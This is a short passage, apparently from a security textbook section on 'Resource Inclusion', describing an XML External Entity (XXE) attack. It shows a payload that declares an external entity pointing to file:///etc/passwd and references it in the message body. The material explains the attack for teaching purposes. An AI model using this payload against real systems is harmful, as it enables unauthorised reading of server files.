 9.3.2.1 Resource Inclusion
Next, in the body of the xml request, they put the reference to the
created entity:
<!DOCTYPE message [
…
<!ENTITY xxefile SYSTEM "file:///etc/passwd">
]>
<message>
…
<body>&xxefile;</body>
</message>